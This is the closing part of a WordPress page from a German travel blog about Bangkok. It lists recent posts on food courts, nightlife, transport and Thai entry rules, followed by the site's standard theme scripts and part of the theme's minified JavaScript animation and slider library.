</script><h4 class="block-title"><span class="td-pulldown-size">Neuere Beitrage</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_2-val"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_3" data-td_filter_value="" data-td_block_id="tdi_2" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_4" data-td_filter_value="20" data-td_block_id="tdi_2" href="#">Alles</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_5" data-td_filter_value="267" data-td_block_id="tdi_2" href="#">Bangkok-Unterwegs</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_6" data-td_filter_value="18" data-td_block_id="tdi_2" href="#">Essen-Trinken-Shoppen</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_7" data-td_filter_value="11" data-td_block_id="tdi_2" href="#">Infos</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_8" data-td_filter_value="14" data-td_block_id="tdi_2" href="#">Kunst &amp; Literatur</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_9" data-td_filter_value="12" data-td_block_id="tdi_2" href="#">Nachtleben</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_10" data-td_filter_value="13" data-td_block_id="tdi_2" href="#">Orte &amp; Highlights</a></li></ul></div></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Food Courts in Bangkok" ><img class="entry-thumb" src="" alt="" title="Food Courts in Bangkok" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2019/10/Chidlom_3-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/" rel="bookmark" title="Food Courts in Bangkok">Food Courts in Bangkok</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-30T05:56:28+00:00" >30.10.2019</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/#comments">3</a></span>                </div>

                <div class="td-excerpt">
                    
Food-Courts in Bangkok; eine Übersicht. Die meisten Touristen verbinden Thailand mit dem Essen. Für Thais ist die tägliche Nahrungsaufnahme die wichtigste Tätigkeit des Tages,...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/bangkok-by-night-unterwegs-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Bangkok by Night: Unterwegs in Bangkok" ><img class="entry-thumb" src="" alt="" title="Bangkok by Night: Unterwegs in Bangkok" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2024/05/20230712_232234-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/bangkok-by-night-unterwegs-in-bangkok/" rel="bookmark" title="Bangkok by Night: Unterwegs in Bangkok">Bangkok by Night: Unterwegs in Bangkok</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-19T15:19:31+00:00" >19.05.2024</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/bangkok-by-night-unterwegs-in-bangkok/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Bangkok by night: wohin am Abend? In „Bangkok-Unterwegs“ beschreiben die Autoren Sparziergänge durch besondere Orte. Sie möchten die Besucher einladen, die Inspiration aufzunehmen und...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/bangkok-by-night-unterwegs-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/das-nachtleben-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Das Nachtleben in Bangkok: wo, was, wie" ><img class="entry-thumb" src="" alt="" title="Das Nachtleben in Bangkok: wo, was, wie" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2017/04/SoiCowboy-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/das-nachtleben-in-bangkok/" rel="bookmark" title="Das Nachtleben in Bangkok: wo, was, wie">Das Nachtleben in Bangkok: wo, was, wie</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-23T13:01:53+00:00" >23.06.2017</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/das-nachtleben-in-bangkok/#comments">8</a></span>                </div>

                <div class="td-excerpt">
                    

Das berüchtigte Nachtleben in Bangkok. Bangkok ohne Nachtleben das ist wie Venedig ohne Gondeln, Spanien ohne Stierkampf und Holland ohne Tulpen. So war es schon...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/das-nachtleben-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/transport-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Transport in Bangkok: mit und ohne Geduld" ><img class="entry-thumb" src="" alt="Tuk-Tuk Parade" title="Transport in Bangkok: mit und ohne Geduld" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2017/04/BKK_Tuk-Tuk-1-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/transport-in-bangkok/" rel="bookmark" title="Transport in Bangkok: mit und ohne Geduld">Transport in Bangkok: mit und ohne Geduld</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-11T13:01:53+00:00" >11.06.2017</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/transport-in-bangkok/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    

&nbsp;

Transport in Bangkok; mit und ohne Geduld. Wie den ewigen Verkehrsstaus entkommen? Welche Verkehrsmittel nutzen? Der Artikel befasst sich mit den einzelnen Möglichkeiten und...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/transport-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/einreisebestimmungen-nach-thailand/" rel="bookmark" class="td-image-wrap " title="Einreisebestimmungen nach Thailand" ><img class="entry-thumb" src="" alt="" title="Einreisebestimmungen nach Thailand" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2017/05/reisepass_deutsch_1-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/einreisebestimmungen-nach-thailand/" rel="bookmark" title="Einreisebestimmungen nach Thailand">Einreisebestimmungen nach Thailand</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-13T16:49:04+00:00" >13.06.2017</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/einreisebestimmungen-nach-thailand/#comments">3</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;
Die Aufenthaltsbestimmungen in Thailand können ein Alptraum sein. Dabei sehen die Regelungen auf den ersten Blick durchaus einfach aus. Aber der Reihe nach.

1/ 30-Tage Aufenthaltserlaubnis
Die...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/einreisebestimmungen-nach-thailand/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget Annual_Archive_Widget"><h4 class="block-title"><span>Archiv</span></h4>		<ul>
			<li><a href='https://bangkok-von-insidern.de/2024/'>2024</a></li>
	<li><a href='https://bangkok-von-insidern.de/2023/'>2023</a></li>
	<li><a href='https://bangkok-von-insidern.de/2022/'>2022</a></li>
	<li><a href='https://bangkok-von-insidern.de/2021/'>2021</a></li>
	<li><a href='https://bangkok-von-insidern.de/2020/'>2020</a></li>
	<li><a href='https://bangkok-von-insidern.de/2019/'>2019</a></li>
	<li><a href='https://bangkok-von-insidern.de/2018/'>2018</a></li>
	<li><a href='https://bangkok-von-insidern.de/2017/'>2017</a></li>
		</ul>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1360"><a target="_blank" href="https://www.facebook.com/bangkokvoninsidern">Facebook</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-880"><a href="https://bangkok-von-insidern.de/impressum/">Impressum</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://bangkok-von-insidern.de/about-bangkok-von-insidern/">About</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bangkok von Insidern | by<a href="http://www.m2system.cz">M2system</a>
                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2022
        Version: 5.2.1 (rara)
        Deploy mode: deploy
        
        uid: 69807293dd61b
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://bangkok-von-insidern.de/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"478052be41","disable_ajax_form":"false"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.15" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="statify-js-js-extra">
/* <![CDATA[ */
var statify_ajax = {"url":"https://bangkok-von-insidern.de/wp-admin/admin-ajax.php","nonce":"fb1c3046c4"};
//# sourceURL=statify-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/statify/js/snippet.min.js?ver=1.8.3" id="statify-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bangkok-von-insidern.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bangkok-von-insidern.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://bangkok-von-insidern.de/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.1
body_size: 58455
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/
e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*
b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=
e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);
return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),g=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",
width:"auto"});f=b[0].clientWidth/d;f+=e.extraWidth;f>e.maxWidth?f=e.maxWidth:f<e.minWidth&&(f=e.minWidth);f+="em";e.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":g,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,q=!1,u=!1,D=!1,y=!1,z="pointer",C="pointer",L=[],R=[],ma=[],V=[],F=[],Z=[],G=[],r=[],A=[],aa=[],ha=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,g,l,q,u){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=m.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,f,e,g,l,q,u,a)},hideScrollbarInterval:function(b,c,d,f,g,k,l,q,u){e=-1*b/A[q]*(g-k-l-f);m.setSliderOffset("."+d,e);a("."+d).css({opacity:u.scrollbarOpacity*c,filter:"alpha(opacity:"+u.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,f,g,k,l,q,u,D,O,N,z,t,B,p,y,n,H){if(H.infiniteSlider){if(d<=-1*A[p]||d<=-1*aa[p]){var h=a(b).width();if(d<=-1*aa[p]){var E=-1*O[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],E+y);b<N.length&&(N[b]=-1*E);E+=B[b]});d+=-1*
N[0];r[p]=-1*N[0]+y;A[p]=r[p]+h-k;G[p]=0}for(;d<=-1*A[p];){var w=0,M=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<M&&(M=m.getSliderOffset(this,"x"),w=a)});z=r[p]+h;m.setSliderOffset(a(c)[w],z);r[p]=-1*N[1]+y;A[p]=r[p]+h-k;N.splice(0,1);N.splice(N.length,0,-1*z+y);G[p]++}}if(d>=-1*r[p]||0<=d){h=a(b).width();if(0<d)for(E=-1*O[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],E+y);b<N.length&&(N[b]=-1*E);E+=B[b]}),d-=-1*N[0],r[p]=-1*N[0]+y,A[p]=r[p]+h-k,G[p]=t;0<
-1*N[0]-h+y;){var v=0,X=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>X&&(X=m.getSliderOffset(this,"x"),v=a)});z=r[p]-B[v];m.setSliderOffset(a(c)[v],z);N.splice(0,0,-1*z+y);N.splice(N.length-1,1);r[p]=-1*N[0]+y;A[p]=r[p]+h-k;G[p]--;F[p]++}for(;d>-1*r[p];)v=0,X=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>X&&(X=m.getSliderOffset(this,"x"),v=a)}),z=r[p]-B[v],m.setSliderOffset(a(c)[v],z),N.splice(0,0,-1*z+y),N.splice(N.length-1,1),
r[p]=-1*N[0]+y,A[p]=r[p]+h-k,G[p]--}}O=!1;k=m.calcActiveOffset(H,d,N,k,G[p],t,D,p);z=(k+G[p]+t)%t;H.infiniteSlider?z!=Z[p]&&(O=!0):k!=F[p]&&(O=!0);if(O&&(t=new m.args("change",H,b,a(b).children(":eq("+z+")"),z,n),a(b).parent().data("args",t),""!=H.onSlideChange))H.onSlideChange(t);F[p]=k;Z[p]=z;d=Math.floor(d);if(p!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,d);H.scrollbar&&(e=Math.floor((-1*d-r[p]+y)/(A[p]-r[p]+y)*(l-q-g)),b=g-u,d>=-1*r[p]+y?(b=g-u- -1*e,m.setSliderOffset(a("."+
f),0)):(d<=-1*A[p]+1&&(b=l-q-u-e),m.setSliderOffset(a("."+f),e)),a("."+f).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,f,e,g,l,q,u,z,y,D,C,t,B,p,L,n,H,J,P){var h=m.getSliderOffset(b,"x");g=[];var E=0,k=25/1024*q;frictionCoefficient=P.frictionCoefficient;elasticFrictionCoefficient=P.elasticFrictionCoefficient;snapFrictionCoefficient=P.snapFrictionCoefficient;e>P.snapVelocityThreshold&&P.snapToChildren&&!H?E=1:e<-1*P.snapVelocityThreshold&&P.snapToChildren&&!H&&(E=-1);e<-1*k?e=-1*k:e>k&&
(e=k);a(b)[0]!==a(n)[0]&&(E*=-1,e*=-2);n=G[B];if(P.infiniteSlider)var w=r[B],M=A[B];H=[];k=[];for(var v=0;v<C.length;v++)H[v]=C[v],v<c.length&&(k[v]=m.getSliderOffset(a(c[v]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;h+=e;(h>-1*r[B]||h<-1*A[B])&&!P.infiniteSlider&&(e*=elasticFrictionCoefficient,h+=e);if(P.infiniteSlider){if(h<=-1*M){M=a(b).width();var X=0,N=k[0];for(v=0;v<k.length;v++)k[v]<N&&(N=k[v],X=v);v=w+M;k[X]=v;w=-1*H[1]+J;M=w+M-q;H.splice(0,1);H.splice(H.length,0,-1*v+J);n++}if(h>=-1*
w){M=a(b).width();X=0;N=k[0];for(v=0;v<k.length;v++)k[v]>N&&(N=k[v],X=v);v=w-t[X];k[X]=v;H.splice(0,0,-1*v+J);H.splice(H.length-1,1);w=-1*H[0]+J;M=w+M-q;n--}}g[g.length]=h}k=!1;e=m.calcActiveOffset(P,h,H,q,n,L,F[B],B);w=(e+n+L)%L;P.snapToChildren&&(P.infiniteSlider?w!=Z[B]&&(k=!0):e!=F[B]&&(k=!0),0>E&&!k?(e++,e>=C.length&&!P.infiniteSlider&&(e=C.length-1)):0<E&&!k&&(e--,0>e&&!P.infiniteSlider&&(e=0)));if(P.snapToChildren||(h>-1*r[B]||h<-1*A[B])&&!P.infiniteSlider){(h>-1*r[B]||h<-1*A[B])&&!P.infiniteSlider?
g.splice(0,g.length):(g.splice(.1*g.length,g.length),h=0<g.length?g[g.length-1]:h);for(;h<H[e]-.5||h>H[e]+.5;)h=(h-H[e])*snapFrictionCoefficient+H[e],g[g.length]=h;g[g.length]=H[e]}E=1;0!=g.length%2&&(E=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);n=(e+n+L)%L;w=0;for(h=E;h<g.length;h+=2)if(h==E||1<Math.abs(g[h]-w)||h>=g.length-2)w=g[h],d[d.length]=m.slowScrollHorizontalIntervalTimer(10*h,b,c,g[h],f,l,q,u,z,y,e,D,C,p,L,t,B,J,n,P);w=(e+G[B]+L)%L;""!=P.onSlideComplete&&1<g.length&&(d[d.length]=m.onSlideCompleteTimer(10*
(h+1),P,b,a(b).children(":eq("+w+")"),n,B));d[d.length]=m.updateBackfaceVisibilityTimer(10*(h+1),c,B,L,P);V[B]=d;m.hideScrollbar(P,d,h,g,f,l,q,z,y,B)},onSlideComplete:function(b,c,d,e,f){d=new m.args("complete",b,a(c),d,e,e);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||q||u)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],e,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&
